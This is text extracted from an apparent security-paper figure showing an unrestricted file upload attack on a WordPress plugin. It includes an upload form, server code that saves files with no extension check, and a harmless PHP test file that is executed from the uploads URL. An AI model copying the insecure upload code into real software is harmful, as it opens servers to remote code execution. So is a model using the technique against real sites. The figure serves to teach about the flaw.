 Client
(Attacker)
Server
(Vulnerable)
1
<div class="form-group">
<label for="gmctkdesc">Image</label>
<input type="file" class="form-control" name="userpic" id="gmctkcfile"/>
</div>
2
Image
Choose File No file chosen
Submit
3
age
Choose File Unrestricted File Upload.php
Submit
<?php
echo "PHP executed!";
?>
Unrestricted-File-Upload.php
4
$uploaddir = wp_upload_dir();
$file = $_FILES['userpic'];
$uploadfile = $uploaddir['path'] . '/' . basename($file['name']);
move_uploaded_file($file['tmp_name'], $uploadfile);
5
localhost/wordpress/wp-
localhost/wordpress/wp-content/uploads/2018/07/Unrestricted-File-Upload.php
PHP executed!